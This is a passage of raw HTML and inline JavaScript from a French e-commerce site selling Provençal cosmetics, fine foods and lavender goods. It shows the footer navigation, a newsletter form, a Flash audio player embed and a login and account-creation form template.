Toutes les meilleures ventes </span> </a></div></div> </section><section id="stores_block_left" class="block"><h4 class="title_block"> <a href="https://www.provence-et-olivier.com/index.php?controller=stores" title="Nos magasins"> Nos magasins </a></h4><div class="block_content blockstore"><p class="store_image"> <a href="https://www.provence-et-olivier.com/index.php?controller=stores" title="Nos magasins"> <img class="img-responsive" src="https://www.provence-et-olivier.com/modules/blockstore/b803115e7fe420f346f647b1c1feaf99.jpg" alt="Nos magasins" /> </a></p><div> <a class="btn btn-default btn-sm" href="https://www.provence-et-olivier.com/index.php?controller=stores" title="Nos magasins"> <span> Découvrez nos magasins </span> </a></div></div> </section><div class="socialfeedblock block left_column"><div class="row hook_left_column block_content"><div class="item_1 col-xs-12"><div class="facebook-socialfeed">  <div class="fb-page" data-href="https://www.facebook.com/Provence-et-Olivier-464693647064568/" data-tabs="messages" data-width="250" data-height="200" data-small-header="true" data-adapt-container-width="true" data-show-facepile="true" data-small-header="true" data-hide-cover="true"><div class="fb-xfbml-parse-ignore"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="footer-container"> <footer id="footer"><div class="wrapper it_MROUQAZHLFSQ border-bottom"><div class="row it_BUGEVSDMCYBJ full-width"><div class="it_RDDHYPOREZCJ col-lg-12 container"><div class="row it_TOSSJXQABXZE "><div class="it_GHMCRJOYLZMZ col-md-9 "><div class="module "><div id="newsletter_block_left" class="block"><h4>Lettre d'informations</h4><p>Entrez votre adresse e-mail et recevez toutes nos nouveautés et nos réductions</p><div class="block_content"><form action="//www.provence-et-olivier.com/index.php" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Saisissez votre adresse e-mail" autocomplete="off" /> <button type="submit" name="submitNewsletter" class="btn btn-primary btn-md"> <span>Souscrire</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div></div></div><div class="it_XIXWTHMRFFZK col-md-3 center-center"><div class="module "><div id="tmhtmlcontent_footer"><ul class="tmhtmlcontent-footer"><li class="tmhtmlcontent-item-1 madeinfrance"> <img src="https://www.provence-et-olivier.com/modules/tmhtmlcontent/img/51cd5ac18c0479fb9d2da059aae6aa945c4e3dcf_mif-assemble-3.png" class="item-img img-responsive" title="fabriqu&eacute;s en France" alt="fabriqu&eacute;s en France" width="300" height="300"/></li></ul></div></div></div></div></div></div></div><div class="wrapper it_RZNQYDGWACZF container inset-1"><div class="row it_OFZITYSSPCHH "><div class="it_QQODVSCATIDG col-xs-12 col-sm-3 "><div class="module "><section class="footer-block" id="block_various_links_footer"><h4>Informations</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.provence-et-olivier.com/index.php?controller=prices-drop" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.provence-et-olivier.com/index.php?controller=new-products" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.provence-et-olivier.com/index.php?controller=stores" title="Nos magasins"> Nos magasins </a></li><li class="item"> <a href="https://www.provence-et-olivier.com/index.php?controller=contact" title="Contactez-nous"> Contactez-nous </a></li><li> <a href="https://www.provence-et-olivier.com/index.php?controller=sitemap" title="Sitemap"> Sitemap </a></li></ul> </section></div></div><div class="it_NPLPZQNOPKRQ col-xs-12 col-sm-3 "><div class="module "><section class="blockcategories_footer footer-block"><h4>Catégories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1332&amp;controller=category" title=""> Nature &amp; Botanic </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1276&amp;controller=category" title="Une gamme complète de&nbsp; cosmétiques &nbsp;BIO, naturels et efficaces, respectueux de la Nature et de l&#039;Homme, très agréables et faciles à utiliser par tous."> Cosmétique </a><ul><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1293&amp;controller=category" title=""> Soins des Cheveux </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1294&amp;controller=category" title=""> Soins du Visage </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1295&amp;controller=category" title=""> Savons </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1296&amp;controller=category" title=""> Accessoires </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1292&amp;controller=category" title=""> Soins du Corps </a></li></ul></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1278&amp;controller=category" title="Découvrez notre épicerie fine &nbsp;haut de gamme, nos produits gastronomiques sélectionnés pour leur excellence : confitures artisanales , terrines innovantes, apéritifs originaux, desserts surprenants et bien d&#039;autres mets...."> Épicerie Fine </a><ul><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1283&amp;controller=category" title=""> Thé et Tisanes </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1284&amp;controller=category" title=""> Vins et Apéritifs </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1285&amp;controller=category" title="Bonbons de Provence"> Bonbons </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1286&amp;controller=category" title=""> Confitures </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1287&amp;controller=category" title=""> Terrines et Verrines </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1288&amp;controller=category" title=""> Tapenades et Tartinables </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1289&amp;controller=category" title=""> Herbes aromatiques et Sels </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1290&amp;controller=category" title=""> Miels </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1306&amp;controller=category" title=""> Sirops </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1307&amp;controller=category" title=""> Biscuits </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1313&amp;controller=category" title=""> Huiles et Vinaigres </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1323&amp;controller=category" title=""> Babas </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1324&amp;controller=category" title=""> Moutardes </a></li></ul></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1279&amp;controller=category" title="L&#039; Aromathérapie &nbsp;est le fait d&#039;utiliser les huiles essentielles à des fins thérapeutiques. Les huiles essentielles ont des vertus prodigieuses et chaque variété des bienfaits respectifs"> Aromathérapie </a><ul><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1304&amp;controller=category" title=""> Huiles Essentielles </a></li></ul></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1281&amp;controller=category" title="Découvrez notre gamme de&nbsp; produits &nbsp;naturels et artisanaux à&nbsp; base de Lavande &nbsp;- Fabrication française."> Lavande </a><ul><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1320&amp;controller=category" title=""> Bouquet </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1321&amp;controller=category" title=""> Chapelet </a></li></ul></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1282&amp;controller=category" title="Des&nbsp; parfums d&#039;ambiance &nbsp;naturels, originaux et uniques pour parfumer votre maison. Découvrez aussi&nbsp; les&nbsp; Parfums &nbsp;d&#039;intérieur : Bougies, Bouquets, Diffuseurs, Encens."> Maison </a><ul><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1299&amp;controller=category" title=""> Bougies Parfumées </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1300&amp;controller=category" title=""> Brume d&#039;Oreiller </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1301&amp;controller=category" title=""> Diffuseurs de Parfums </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1303&amp;controller=category" title=""> Parfums d&#039;Ambiance </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1325&amp;controller=category" title="Produits pour le linge"> Pour le linge </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1326&amp;controller=category" title="Produits pour toute la maison"> Pour la maison </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1280&amp;controller=category" title=""> Décoration </a><ul><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1314&amp;controller=category" title=""> Thermomètre </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1315&amp;controller=category" title=""> Magnets </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1316&amp;controller=category" title=""> Panier </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1317&amp;controller=category" title=""> Plaque Métal </a></li></ul></li></ul></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1329&amp;controller=category" title="Découvez nos gourmandises de Noël, de bonnes idées cadeaux. Faites plaisir à vos proches et à leurs papilles ..."> Pour Noël </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1291&amp;controller=category" title=""> Nouveaux Produits </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1298&amp;controller=category" title=""> Nos Incontournables </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1331&amp;controller=category" title="Découvez nos gourmandises de Pâques, de bonnes idées cadeaux. Faites plaisir à vos proches et à leurs papilles ..."> Pour Pâques </a></li></ul></div></div> </section></div></div><div class="it_OAJFVJFOPYUR col-xs-12 col-sm-3 "><div class="module "><section class="footer-block"><h4> <a href="https://www.provence-et-olivier.com/index.php?controller=my-account" title="Gérer mon compte client" rel="nofollow">Mon compte</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li> <a href="https://www.provence-et-olivier.com/index.php?controller=history" title="Mes commandes" rel="nofollow">Mes commandes</a></li><li> <a href="https://www.provence-et-olivier.com/index.php?controller=order-follow" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a></li><li> <a href="https://www.provence-et-olivier.com/index.php?controller=order-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li><li> <a href="https://www.provence-et-olivier.com/index.php?controller=addresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li><li> <a href="https://www.provence-et-olivier.com/index.php?controller=identity" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a></li><li> <a href="https://www.provence-et-olivier.com/index.php?controller=discount" title="Mes bons de réduction" rel="nofollow">Mes bons de réduction</a></li></ul></div> </section></div></div><div class="it_KUVWGFDKPMFK col-xs-12 col-sm-3 "><div class="module "><div class="socialfeedblock block footer"><div class="row hook_footer"><div class="item_1 col-xs-12"><div class="facebook-socialfeed">  <div class="fb-page" data-href="https://www.facebook.com/Provence-et-Olivier-464693647064568/" data-tabs="messages" data-width="250" data-height="70" data-small-header="true" data-adapt-container-width="true" data-show-facepile="true" data-small-header="true" data-hide-cover="false"><div class="fb-xfbml-parse-ignore"></div></div></div></div></div></div></div><div class="module center"><div class="block"> <object type="application/x-shockwave-flash" data="/modules/xspfplayer/swf/xspf_player.swf?song_title=Provence et Olivier - Tout un Monde de Bonheur -&song_url=/modules/xspfplayer/mp3/sf_campagne_long.mp3&player_mode=mini&color=&album=off&alpha=100&autoload=1&autoplay=1&autoresume=1&bg_color=b93338&blend=&buffer=5&button_color=b0a18c&counter=&main_image=&menu=0&no_continue=0&radio_mode=&repeat=all&repeat_playlist=0&shuffle=0&start_track=1&txt_color=e5ddd0&volume_level=60&volume_btn=off&skin_mode=on&bottom_controls=off" height="17" width="250" ><param name="movie" value="/modules/xspfplayer/swf/xspf_player.swf?song_title=Provence et Olivier - Tout un Monde de Bonheur -&song_url=/modules/xspfplayer/mp3/sf_campagne_long.mp3&player_mode=mini&color=&album=off&alpha=100&autoload=1&autoplay=1&autoresume=1&bg_color=b93338&blend=&buffer=5&button_color=b0a18c&counter=&main_image=&menu=0&no_continue=0&radio_mode=&repeat=all&repeat_playlist=0&shuffle=0&start_track=1&txt_color=e5ddd0&volume_level=60&volume_btn=off&skin_mode=on&bottom_controls=off" /><param name="allownetworking" value="internal" /><param name="allowScriptAccess" value="never" /><param name="enableJSURL" value="false" /><param name="enableHREF" value="false" /><param name="saveEmbedTags" value="true" /><param name="quality" value="high" /><param name="wmode" value="transparent" /><param name="menu" value="false" /></object></div></div></div></div></div><div class="wrapper it_DRZMJMDSJBZK gray-background"><div class="row it_FHZHLQFGNUMP full-width inset-4"><div class="it_BYVUDPEGPIFB col-lg-12 container"><div class="row it_JMFUWCZOIBWM "><div class="it_IZHVVWKWXVML col-xs-12 col-sm-6 "></div><div class="it_BBBVFYCAEMSJ col-xs-12 col-sm-6 "></div></div></div></div></div><div class="row it_XFFXBYIXAERF "><div class="it_DKBKVEXCJIET col-xs-12 "><div class="module "></div><div class="module "></div><div class="module "><div id="htmlcontent_footer"><ul class="htmlcontent-home clearfix row"><li class="htmlcontent-item-1 col-xs-12 col-sm-4"> <img src="https://www.provence-et-olivier.com/modules/themeconfigurator/img/b08dccae8870fb26992a7cb9d42874672c8eaacf_logo-3-quadri-blanc.png" class="item-img" title="region" alt="region" width="100%" height="100%"/></li></ul></div></div></div></div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var TMHEADERACCOUNT_AVATAR=null;var TMHEADERACCOUNT_CONTENT='\n<ul class=\"header-login-content toogle_content\">\n    <li class=\"login-content\">\n    <form action=\"https://www.provence-et-olivier.com/index.php?controller=authentication\" method=\"post\">\n      <h3 class=\"page-heading\">  Connexion<\/h3>\n      <div class=\"alert alert-danger\" style=\"display:none;\"><\/div>\n      <div class=\"form_content clearfix\">\n        <div class=\"form-group\">\n          <input class=\"is_required validate account_input form-control email\" data-validate=\"isEmail\" type=\"text\" name=\"header-email\" id=\"header-email\" placeholder=\"Adresse e-mail\" value=\"\"/>\n        <\/div>\n        <div class=\"form-group\">\n            <span>\n              <input class=\"is_required validate account_input form-control password\" type=\"password\" data-validate=\"isPasswd\" name=\"header-passwd\" id=\"header-passwd\" placeholder=\"Mot de passe\" value=\"\" autocomplete=\"off\"/>\n            <\/span>\n        <\/div>\n        <p class=\"submit\">\n          <button type=\"submit\" name=\"HeaderSubmitLogin\" class=\"btn btn-default btn-md\">\n            Se connecter\n          <\/button>\n        <\/p>\n        <p>\n          <a href=\"https://www.provence-et-olivier.com/index.php?controller=my-account\" class=\"create\">\n            Créer un compte\n          <\/a>\n        <\/p>\n        <p>\n          <a href=\"https://www.provence-et-olivier.com/index.php?controller=password\" class=\"forgot-password\">\n            Mot de passe oublié?\n          <\/a>\n        <\/p>\n        \n      <\/div>\n    <\/form>\n  <\/li>\n  <li class=\"create-account-content hidden\">\n    <div class=\"alert alert-danger\" style=\"display:none;\"><\/div>\n    <form action=\"https://www.provence-et-olivier.com/index.php?controller=authentication\" method=\"post\" class=\"std\">\n      \n      <div class=\"account_creation\">\n        <div class=\"clearfix\">\n          <label>Titre<\/label>\n          <br/>\n                      <div class=\"radio-inline\">\n              <input type=\"radio\" name=\"id_gender\" id=\"id-gender1\" value=\"1\"  />\n              <label for=\"id-gender1\" class=\"top\">Mr.<\/label>\n            <\/div>\n                      <div class=\"radio-inline\">\n              <input type=\"radio\" name=\"id_gender\" id=\"id-gender2\" value=\"2\"  />\n              <label for=\"id-gender2\" class=\"top\">Mrs.<\/label>\n            <\/div>\n                  <\/div>\n        <div class=\"required form-group\">\n          <input onkeyup=\"$(\'#firstname\').val(this.value);\" type=\"text\" class=\"is_required validate form-control\" data-validate=\"isName\" name=\"firstname\" id=\"customer-firstname\" placeholder=\"Prénom\" value=\"\"/>\n        <\/div>\n        <div class=\"required form-group\">\n          <input onkeyup=\"$(\'#lastname\').val(this.value);\" type=\"text\" class=\"is_required validate form-control\" data-validate=\"isName\" name=\"lastname\" id=\"customer-lastname\" placeholder=\"Nom de famille\" value=\"\"/>\n        <\/div>\n        <div class=\"required form-group\">\n          <input type=\"email\" class=\"is_required validate form-control\" data-validate=\"isEmail\" name=\"email\" id=\"email-create\" placeholder=\"Email\" value=\"\"/>\n        <\/div>\n        <div class=\"required password form-group\">\n          <input type=\"password\" class=\"is_required validate form-control\" data-validate=\"isPasswd\" name=\"passwd\" id=\"passwd-create\" placeholder=\"Mot de passe\"/>\n          <span class=\"form_info\">(Cinq caractères minimum)<\/span>\n        <\/div>\n        <div class=\"form-group\">\n          <label>Date de naissance<\/label>\n          <div class=\"row\">\n            <div class=\"col-xs-3\">\n              <select name=\"days\" class=\"form-control\">\n                <option value=\"\">-<\/option>\n                                  <option value=\"1\" >1&nbsp;&nbsp;<\/option>\n                                  <option value=\"2\" >2&nbsp;&nbsp;<\/option>\n                                  <option value=\"3\" >3&nbsp;&nbsp;<\/option>\n                                  <option value=\"4\" >4&nbsp;&nbsp;<\/option>\n                                  <option value=\"5\" >5&nbsp;&nbsp;<\/option>\n                                  <option value=\"6\" >6&nbsp;&nbsp;<\/option>\n                                  <option value=\"7\" >7&nbsp;&nbsp;<\/option>\n                                  <option value=\"8\" >8&nbsp;&nbsp;<\/option>\n                                  <option value=\"9\" >9&nbsp;&nbsp;<\/option>\n                                  <option value=\"10\" >10&nbsp;&nbsp;<\/option>\n                                  <option value=\"11\" >11&nbsp;&nbsp;<\/option>\n                                  <option value=\"12\" >12&nbsp;&nbsp;<\/option>\n                                  <option value=\"13\" >13&nbsp;&nbsp;<\/option>\n                                  <option value=\"14\" >14&nbsp;&nbsp;<\/option>\n                                  <option value=\"15\" >15&nbsp;&nbsp;<\/option>\n                                  <option value=\"16\" >16&nbsp;&nbsp;<\/option>\n                                  <option value=\"17\" >17&nbsp;&nbsp;<\/option>\n                                  <option value=\"18\" >18&nbsp;&nbsp;<\/option>\n                                  <option value=\"19\" >19&nbsp;&nbsp;<\/option>\n                                  <option value=\"20\" >20&nbsp;&nbsp;<\/option>\n                                  <option value=\"21\" >21&nbsp;&nbsp;<\/option>\n                                  <option value=\"22\" >22&nbsp;&nbsp;<\/option>\n                                  <option value=\"23\" >23&nbsp;&nbsp;<\/option>\n                                  <option value=\"24\" >24&nbsp;&nbsp;<\/option>\n                                  <option value=\"25\" >25&nbsp;&nbsp;<\/option>\n                                  <option value=\"26\" >26&nbsp;&nbsp;<\/option>\n                                  <option value=\"27\" >27&nbsp;&nbsp;<\/option>\n                                  <option value=\"28\" >28&nbsp;&nbsp;<\/option>\n                                  <option value=\"29\" >29&nbsp;&nbsp;<\/option>\n                                  <option value=\"30\" >30&nbsp;&nbsp;<\/option>\n                                  <option value=\"31\" >31&nbsp;&nbsp;<\/option>\n                              <\/select>\n              \n            <\/div>\n            <div class=\"col-xs-6\">\n              <select name=\"months\" class=\"form-control\">\n                <option value=\"\">-<\/option>\n                                  <option value=\"1\" >Janvier&nbsp;<\/option>\n                                  <option value=\"2\" >Février&nbsp;<\/option>\n                                  <option value=\"3\" >Mars&nbsp;<\/option>\n                                  <option value=\"4\" >Avril&nbsp;<\/option>\n                                  <option value=\"5\" >Mai&nbsp;<\/option>\n                                  <option value=\"6\" >Juin&nbsp;<\/option>\n                                  <option value=\"7\" >Juillet&nbsp;<\/option>\n                                  <option value=\"8\" >Août&nbsp;<\/option>\n                                  <option value=\"9\" >Septembre&nbsp;<\/option>\n                                  <option value=\"10\" >Octobre&nbsp;<\/option>\n                                  <option value=\"11\" >Novembre&nbsp;<\/option>\n                                  <option value=\"12\" >Décembre&nbsp;<\/option>\n                              <\/select>\n            <\/div>\n            <div class=\"col-xs-3\">\n              <select name=\"years\" class=\"form-control\">\n                <option value=\"\">-<\/option>\n                                  <option value=\"2026\" >2026&nbsp;&nbsp;<\/option>\n                                  <option value=\"2025\" >2025&nbsp;&nbsp;<\/option>\n                                  <option value=\"2024\" >2024&nbsp;&nbsp;<\/option>\n                                  <option value=\"2023\" >2023&nbsp;&nbsp;<\/option>\n                                  <option value=\"2022\" >2022&nbsp;&nbsp;<\/option>\n                                  <option value=\"2021\" >2021&nbsp;&nbsp;<\/option>\n                                  <option value=\"2020\" >2020&nbsp;&nbsp;<\/option>\n                                  <option value=\"2019\" >2019&nbsp;&nbsp;<\/option>\n                                  <option value=\"2018\" >2018&nbsp;&nbsp;<\/option>\n                                  <option value=\"2017\" >2017&nbsp;&nbsp;<\/option>\n                                  <option value=\"2016\" >2016&nbsp;&nbsp;<\/option>\n                                  <option value=\"2015\" >2015&nbsp;&nbsp;<\/option>\n                                  <option value=\"2014\" >2014&nbsp;&nbsp;<\/option>\n                                  <option value=\"2013\" >2013&nbsp;&nbsp;<\/option>\n                                  <option value=\"2012\" >2012&nbsp;&nbsp;<\/option>\n                                  <option value=\"2011\" >2011&nbsp;&nbsp;<\/option>\n                                  <option value=\"2010\" >2010&nbsp;&nbsp;<\/option>\n                                  <option value=\"2009\" >2009&nbsp;&nbsp;<\/option>\n                                  <option value=\"2008\" >2008&nbsp;&nbsp;<\/option>\n                                  <option value=\"2007\" >2007&nbsp;&nbsp;<\/option>\n                                  <option value=\"2006\" >2006&nbsp;&nbsp;<\/option>\n                                  <option value=\"2005\" >2005&nbsp;&nbsp;<\/option>\n                                  <option value=\"2004\" >2004&nbsp;&nbsp;<\/option>\n                                  <option value=\"2003\" >2003&nbsp;&nbsp;<\/option>\n                                  <option value=\"2002\" >2002&nbsp;&nbsp;<\/option>\n                                  <option value=\"2001\" >2001&nbsp;&nbsp;<\/option>\n                                  <option value=\"2000\" >2000&nbsp;&nbsp;<\/option>\n                                  <option value=\"1999\" >1999&nbsp;&nbsp;<\/option>\n                                  <option value=\"1998\" >1998&nbsp;&nbsp;<\/option>\n                                  <option value=\"1997\" >1997&nbsp;&nbsp;<\/option>\n                                  <option value=\"1996\" >1996&nbsp;&nbsp;<\/option>\n                                  <option value=\"1995\" >1995&nbsp;&nbsp;<\/option>\n                                  <option value=\"1994\" >1994&nbsp;&nbsp;<\/option>\n                                  <option value=\"1993\" >1993&nbsp;&nbsp;<\/option>\n                                  <option value=\"1992\" >1992&nbsp;&nbsp;<\/option>\n                                  <option value=\"1991\" >1991&nbsp;&nbsp;<\/option>\n                                  <option value=\"1990\" >1990&nbsp;&nbsp;<\/option>\n                                  <option value=\"1989\" >1989&nbsp;&nbsp;<\/option>\n                                  <option value=\"1988\" >1988&nbsp;&nbsp;<\/option>\n                                  <option value=\"1987\" >1987&nbsp;&nbsp;<\/option>\n                                  <option value=\"1986\" >1986&nbsp;&nbsp;<\/option>\n                                  <option value=\"1985\" >1985&nbsp;&nbsp;<\/option>\n                                  <option value=\"1984\" >1984&nbsp;&nbsp;<\/option>\n                                  <option value=\"1983\" >1983&nbsp;&nbsp;<\/option>\n                                  <option value=\"1982\" >1982&nbsp;&nbsp;<\/option>\n                                  <option value=\"1981\" >1981&nbsp;&nbsp;<\/option>\n                                  <option value=\"1980\" >1980&nbsp;&nbsp;<\/option>\n                                  <option value=\"1979\" >1979&nbsp;&nbsp;<\/option>\n                                  <option value=\"1978\" >1978&nbsp;&nbsp;<\/option>\n                                  <option value=\"1977\" >1977&nbsp;&nbsp;<\/option>\n                                  <option value=\"1976\" >1976&nbsp;&nbsp;<\/option>\n                                  <option value=\"1975\" >1975&nbsp;&nbsp;<\/option>\n                                  <option value=\"1974\" >1974&nbsp;&nbsp;<\/option>\n                                  <option value=\"1973\" >1973&nbsp;&nbsp;<\/option>\n                                  <option value=\"1972\" >1972&nbsp;&nbsp;<\/option>\n                                  <option value=\"1971\" >1971&nbsp;&nbsp;<\/option>\n                                  <option value=\"1970\" >1970&nbsp;&nbsp;<\/option>\n                                  <option value=\"1969\" >1969&nbsp;&nbsp;<\/option>\n                                  <option value=\"1968\" >1968&nbsp;&nbsp;<\/option>\n                                  <option value=\"1967\" >1967&nbsp;&nbsp;<\/option>\n                                  <option value=\"1966\" >1966&nbsp;&nbsp;<\/option>\n                                  <option value=\"1965\" >1965&nbsp;&nbsp;<\/option>\n                                  <option value=\"1964\" >1964&nbsp;&nbsp;<\/option>\n                                  <option value=\"1963\" >1963&nbsp;&nbsp;<\/option>\n                                  <option value=\"1962\" >1962&nbsp;&nbsp;<\/option>\n                                  <option value=\"1961\" >1961&nbsp;&nbsp;<\/option>\n                                  <option value=\"1960\" >1960&nbsp;&nbsp;<\/option>\n                                  <option value=\"1959\" >1959&nbsp;&nbsp;<\/option>\n                                  <option value=\"1958\" >1958&nbsp;&nbsp;<\/option>\n                                  <option value=\"1957\" >1957&nbsp;&nbsp;<\/option>\n                                  <option value=\"1956\" >1956&nbsp;&nbsp;<\/option>\n                                  <option value=\"1955\" >1955&nbsp;&nbsp;<\/option>\n                                  <option value=\"1954\" >1954&nbsp;&nbsp;<\/option>\n                                  <option value=\"1953\" >1953&nbsp;&nbsp;<\/option>\n                                  <option value=\"1952\" >1952&nbsp;&nbsp;<\/option>\n                                  <option value=\"1951\" >1951&nbsp;&nbsp;<\/option>\n                                  <option value=\"1950\" >1950&nbsp;&nbsp;<\/option>\n                                  <option value=\"1949\" >1949&nbsp;&nbsp;<\/option>\n                                  <option value=\"1948\" >1948&nbsp;&nbsp;<\/option>\n                                  <option value=\"1947\" >1947&nbsp;&nbsp;<\/option>\n                                  <option value=\"1946\" >1946&nbsp;&nbsp;<\/option>\n                                  <option value=\"1945\" >1945&nbsp;&nbsp;<\/option>\n                                  <option value=\"1944\" >1944&nbsp;&nbsp;<\/option>\n                                  <option value=\"1943\" >1943&nbsp;&nbsp;<\/option>\n                                  <option value=\"1942\" >1942&nbsp;&nbsp;<\/option>\n                                  <option value=\"1941\" >1941&nbsp;&nbsp;<\/option>\n                                  <option value=\"1940\" >1940&nbsp;&nbsp;<\/option>\n                                  <option value=\"1939\" >1939&nbsp;&nbsp;<\/option>\n                                  <option value=\"1938\" >1938&nbsp;&nbsp;<\/option>\n                                  <option value=\"1937\" >1937&nbsp;&nbsp;<\/option>\n                                  <option value=\"1936\" >1936&nbsp;&nbsp;<\/option>\n                                  <option value=\"1935\" >1935&nbsp;&nbsp;<\/option>\n                                  <option value=\"1934\" >1934&nbsp;&nbsp;<\/option>\n                                  <option value=\"1933\" >1933&nbsp;&nbsp;<\/option>\n                                  <option value=\"1932\" >1932&nbsp;&nbsp;<\/option>\n                                  <option value=\"1931\" >1931&nbsp;&nbsp;<\/option>\n                                  <option value=\"1930\" >1930&nbsp;&nbsp;<\/option>\n                                  <option value=\"1929\" >1929&nbsp;&nbsp;<\/option>\n                                  <option value=\"1928\" >1928&nbsp;&nbsp;<\/option>\n                                  <option value=\"1927\" >1927&nbsp;&nbsp;<\/option>\n                                  <option value=\"1926\" >1926&nbsp;&nbsp;<\/option>\n                                  <option value=\"1925\" >1925&nbsp;&nbsp;<\/option>\n                                  <option value=\"1924\" >1924&nbsp;&nbsp;<\/option>\n                                  <option value=\"1923\" >1923&nbsp;&nbsp;<\/option>\n                                  <option value=\"1922\" >1922&nbsp;&nbsp;<\/option>\n                                  <option value=\"1921\" >1921&nbsp;&nbsp;<\/option>\n                                  <option value=\"1920\" >1920&nbsp;&nbsp;<\/option>\n                                  <option value=\"1919\" >1919&nbsp;&nbsp;<\/option>\n                                  <option value=\"1918\" >1918&nbsp;&nbsp;<\/option>\n                                  <option value=\"1917\" >1917&nbsp;&nbsp;<\/option>\n                                  <option value=\"1916\" >1916&nbsp;&nbsp;<\/option>\n                                  <option value=\"1915\" >1915&nbsp;&nbsp;<\/option>\n                                  <option value=\"1914\" >1914&nbsp;&nbsp;<\/option>\n                                  <option value=\"1913\" >1913&nbsp;&nbsp;<\/option>\n                                  <option value=\"1912\" >1912&nbsp;&nbsp;<\/option>\n                                  <option value=\"1911\" >1911&nbsp;&nbsp;<\/option>\n                                  <option value=\"1910\" >1910&nbsp;&nbsp;<\/option>\n                                  <option value=\"1909\" >1909&nbsp;&nbsp;<\/option>\n                                  <option value=\"1908\" >1908&nbsp;&nbsp;<\/option>\n                                  <option value=\"1907\" >1907&nbsp;&nbsp;<\/option>\n                                  <option value=\"1906\" >1906&nbsp;&nbsp;<\/option>\n                                  <option value=\"1905\" >1905&nbsp;&nbsp;<\/option>\n                                  <option value=\"1904\" >1904&nbsp;&nbsp;<\/option>\n                                  <option value=\"1903\" >1903&nbsp;&nbsp;<\/option>\n                                  <option value=\"1902\" >1902&nbsp;&nbsp;<\/option>\n                                  <option value=\"1901\" >1901&nbsp;&nbsp;<\/option>\n                                  <option value=\"1900\" >1900&nbsp;&nbsp;<\/option>\n                              <\/select>\n            <\/div>\n          <\/div>\n        <\/div>\n                  <div class=\"checkbox\">\n            <input type=\"checkbox\" name=\"newsletter\" id=\"newsletter-tmha\" value=\"1\"  />\n            <label for=\"newsletter-tmha\">Inscrivez-vous à notre newsletter!<\/label>\n                      <\/div>\n                          <div class=\"checkbox\">\n            <input type=\"checkbox\" name=\"optin\" id=\"optin-tmha\" value=\"1\"  />\n            <label for=\"optin-tmha\">Recevez des offres spéciales de nos partenaires!<\/label>\n                      <\/div>\n              <\/div>\n                    <div class=\"account_creation\">\n          <h3 class=\"page-subheading\">Votre Adresse<\/h3>\n                                    <p class=\"required form-group\">\n                <label for=\"firstname-tmha\">Prénom <sup>*<\/sup><\/label>\n                <input type=\"text\" class=\"form-control\" name=\"firstname\" id=\"firstname-tmha\" value=\"\"/>\n              <\/p>\n                                                <p class=\"required form-group\">\n                <label for=\"lastname-tmha\">Nom de famille <sup>*<\/sup><\/label>\n                <input type=\"text\" class=\"form-control\" name=\"lastname\" id=\"lastname-tmha\" value=\"\"/>\n              <\/p>\n                                                                <p class=\"form-group\">\n                  <label for=\"company2-tmha\">Entreprise                  <\/label>\n                  <input type=\"text\" class=\"form-control\" name=\"company\" id=\"company2-tmha\" value=\"\"/>\n                <\/p>\n                                                              <div style=\"display:none;\">\n                <p class=\"form-group\">\n                  <label for=\"vat_number-tmha\">Nombre VAT<\/label>\n                  <input 